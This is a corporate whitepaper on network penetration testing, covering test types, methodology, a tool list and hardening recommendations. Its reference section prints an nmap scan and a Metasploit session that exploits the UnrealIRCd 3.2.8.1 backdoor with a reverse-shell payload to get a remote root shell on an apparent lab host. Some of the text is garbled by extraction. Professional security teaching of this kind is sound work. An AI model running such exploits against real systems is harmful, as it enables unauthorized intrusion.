

Contents

Abstract	3
Introduction	3
Why Penetration Test?	3
Need for Omni-Channel	
Types of Penetration Testing	3
External Network Penetration Testing	
Internal Network Penetration Testing	3
Penetration Testing – Approach and Methodology	4
Profiling	4
Discovery & Enumeration	4
Scanning	4
Exploitation	5
Reporting	5
Reference – Testing for system takeover	
Tools and Techniques	6
The best practices and recommendations	

Abstract

Penetration Testing is an authorized, proactive attempt to measure the security of an IT system by safely exploiting its vulnerabilities, mostly to evaluate application flaws, improper configurations, risky end-user behavior. Be that as it may, why would you voluntarily perform a self-hack in the first place? What are the different types of Penetration Testing? What are the principal approaches, methodologies, tools, techniques and the best practices of the same? This whitepaper interestingly addresses the above concerns and throws light on this subject in more detail.

Introduction

A Network Penetration Testing is crucial to demystify identify the security exposures that are used to surface when launch a cyber-attacks are launched from internet and intranet. The security assessment of internet / intranet facing system test helps discover the vulnerable network services that can be exploited by unknown threat sources. The common categories of vulnerabilities present in networks can personify polar differences in characters. It can vary from remote system & password compromise, web server, database, network service, network device, directory and miscellaneous non-configuration to information disclosure to weak cryptography. This array of vulnerabilities propel the imperative need for a holistic Penetration Testing Process..

Why Penetration Test?

Apart from the host of afore mentioned vulnerabilities, the reasons that press harder for the need for Penetration Testing encompass concerns like threat identification, perimeter security evaluation, certification of industry regulations, IT security cost control, anti-vulnerability solutions, legal compliance, validation of security protection and most importantly, justify return on security investment. While Penetration Testing as a generic phenomenon helps improve the operational efficiency of IT security, different types of Penetration Testing addresses different concerns. Types of Penetration Testing:

Types of Penetration Testing

External Network Penetration Testing

The goal of the external network Penetration Testing is to demonstrate the existence of known security vulnerabilities that could be exploited by an attacker as they appear outside the perimeter of the network, usually from the internet.


External testing involves analysis of publicly available information, a network enumeration phase and the behavior of the security devices is analyzed. It is the traditional approach to Penetration Testing and it involves assessing the servers, technology infrastructure and the underlying software comprising the target. It is performed with no prior knowledge of the target environment. All web servers, mail servers, firewalls, routers, IDPS, etc should undergo the Penetration Testing activity to evaluate the security posture.

Internal Network Penetration Testing

Internal network Penetration Testing reveals the holistic view of the security posture of the organization.

An internal network security assessment follows a similar technique to external assessment but with a more complete view of the site security. Testing will be performed from a number of network access points, representing each logical and physical network segments. For example, this may include tiers and DMZ's within the environment, the corporate network or partner company connections. Internal network Penetration Testing is used to determine If a disgruntled internal employee of the organization penetrates the network with the amount of IT knowledge he has, If a hacker breaks into the internal network by compromising the weak perimeter security controls and steals the sensitive information and If the guest visitor walks by the company and steals sensitive data from the internal network.

Penetration Testing - Approach and Methodology



Profiling

Profiling involves gathering as much as information as possible about the target network for discovering the possible ways to enter into the target organization. This involves determining the target operation systems, web server versions, DNS information, platforms running, existence of vulnerabilities & exploits for launching the attacks. The information can be gathered using various techniques such as Whois lookup, enquiring the DNS entries, google searches (using GHDB), social networking sites, emails, websites, etc.

Discovery & Enumeration

Discovery involves using the automated tools and manual techniques to identify the live hosts present in the network, determining the target system's operating system through banner grabbing, presence of open ports, services running, & versions of the services, technology information, protocols and its version.

Enumerating an internal network allows the penetration tester to identify the network resources, & shares, users & groupsusers, groups, routing tables, audit & serviceaudit, service settings, machine names, applications & bannersapplications, banners and protocols & with its details. The identified information would allow the Penetration tTester to identify system attack points and perform password attacks to gain unauthorized access to informationsystems.

Scanning

Scanning involves identifying the vulnerabilities present in network services, information systems and perimeter security controls by enterprise class tools with most updated feeds, and using the best manual scripts. In addition, manual assessments helps eliminating the false positives reported by the tools and to identify the false negatives.

Scanning will identify network topology & OS vulnerabilities, application & services vulnerabilities, application & services configuration errors, etc. In the scanning phase, the pPenetration tTester will identify exploits and evaluate attack surface area.

Exploitation

This stage uses the information gathered on active ports and services with the related vulnerabilities to safely exploit the services exposed. Attack scenarios for production environment will use a combination of exploit payloads in strict accordance with agreed rules of engagement. It involves research, test exploits and launch payloads against the target environment using Penetration tTest frameworks such as meta-sploit.

Reporting

All exploitable security vulnerabilities in the target system are recorded with associated CVSS v2 based scores are reported to the client. The identified security vulnerability is thoroughly assessed and reported along with appropriate recommendation or mitigation measures.

Reference – Testing for system takeover

• Identifying and determine the status of vulnerable service on port 6667 on remote system

```
ali:-# nmap -sS -0 -sV -p6667 192.168.190.137
                                                                       Probing with TCP synchronize scan
                                                                       to determine the status of IRC
Starting Nmap 6.40 ( http://nmap.org ) at 2014-04-24 06:28 EDT
Nmap scan report for 192.168,190.137
                                                                       service port 6667
Host is up (0.00052s latency).
PORT STATE SERVICE VERSION

    Determined the status of IRC service on remote system

6667/tcp open irc
                        Unreal ircd
MAC Address: 00:0C:29:51:14:80 (VMware)
Marning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ ,
Nmap done: 1 IP address (1 host up) scanned in 2.15 seconds
       ali:-#
```

• Selecting and launching the relevant attack exploit and payload to compromise the remote system

```
exploit(
                                                                                            Locate & use the suitable exploit
      exploit(
                                                  > set RHOST 192.168.198.137
 HOST => 192.168.190.137
                                                                                            For IRC service
                               3281 backdoor) > set RPORT 6667
msf exploit(
                unreal [rcd 3281 backdoor] > set LHOST 192.168.190.133
                                                                                                        Configure the exploit
LHOST => 192.168.198.133
                                                                                                        payload along with host
     exploit(
                               3281 backdoor) > set LPORT 1234
  ORT => 1234

if exploit(unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
                                                                                                        settings.
msf exploit(unreal lice 3281 backdoor) > exploit Launch the exploit with specific payload

msf exploit(unreal lice 3281 backdoor) > exploit
msf exploit(m
    Started reverse double handler
Connected to 192.168.196.137:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
    Sending backdoor command...
Accepted the first client connection...
Accepted the second client connection...
    Command: echo c1711xkdr9kgykBM;
    Writing to socket A
Writing to socket B
Reading from sockets.
    Reading from socket B
B: "ci7ilxkdr9kgykBM\r\n"
                                             Remote shell gained successfully
    Matching ...
    Command shell session 2 opened (192.168.198.133:1234 -> 192.168.198.137:66288) at 2014-84-24 86:24:53 -8468

    Unix Shell command executed successfully on the compromised remote system

       ---- 1 root root 17992 May 28 2812 LICENSE
```

Tools and Techniques

Category	Tools
Frameworks	Kali Linux, Backtrack5 R3, Security Onion
Reconnaisance	Smartwhois, MxToolbox, CentralOps, dnsstuff, nslookup, DIG, netcraft,
Discovery	Angry IP scanner, Colasoft ping tool, nmap, Maltego, NetResident, LanSurveyor, OpManager
Port Scanning	Nmap, Megaping, Hping3, Netscan tools pro, Advanced port scanner
Service Fingerprinting	Xprobe, nmap, zenmap
Enumeration	Superscan, Netbios enumerator, Snmpcheck, onesixtyone, Jxplorer, Hyena, DumpSec, WinFingerprint, Ps Tools, NsAuditor, Enum4Linux, nslookup, Netscan
Scanning	Nessus, GFI Languard, Retina, SAINT, Nexpose
Password Cracking	Ncrack, Cain & Abel, LC5, Ophcrack, pwdump7, fgdump, John The Ripper, Rainbow Crack
Sniffing	Wireshark, Ettercap, Capsa Network Analyzer
MiTM Attacks	Cain & Abel, Ettercap
Exploitation	Metasploit, Core Impact

The best practices and recommendations

The following are the best practices that could be followed in applying the defense in depth strategy across the internal network services

- Establish technical standards for Systems Security & Network Security device hardening
- Security assessments to be integrated with change management processes to avoid introduction of vulnerability in the technology environments
- Patch and vulnerability management must be tracked closely with platform teams or system owners
- Firewall configuration reviews and change management must be conducted periodically
- Periodically conducted internal and external network security assessment that include compliance checks against the build standards, if package operating systems (i.e. hardened builds) are deployed across the organization
- Security benchmark can be found on center for internet security

About the Author



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Karthik Palanisamy, Technical Security Assessment Professional with 4 plus years of consulting experience in network & web application vulnerability assessment and penetration testing, thick client security, database security, mobile application security, SAP application penetration testing, source code audit, configuration review of devices and security architecture review (Applications and Infrastructures). Currently holding a position with Happiest Minds Technologies to deliver technical security assessment and penetration testing services covering application security, infrastructures security, mobile application security and source code review.

Happiest Minds

Happiest Minds is focused on helping customers build Smart Secure and Connected experience by leveraging disruptive technologies like mobility, analytics, security, cloud computing, social computing and unified communications. Enterprises are embracing these technologies to implement Omni-channel strategies, manage structured & unstructured data and make real time decisions based on actionable insights, while ensuring security for data and infrastructure. Happiest Minds also offers high degree of skills, IPs and domain expertise across a set of focused areas that include IT Services, Product Engineering Services, Infrastructure Management, Security, Testing and Consulting.

Headquartered in Bangalore, India, Happiest Minds has operations in the US, UK, Singapore and Australia. It secured a \$45 million Series-A funding led by Canaan Partners, Intel Capital and Ashok Soota.

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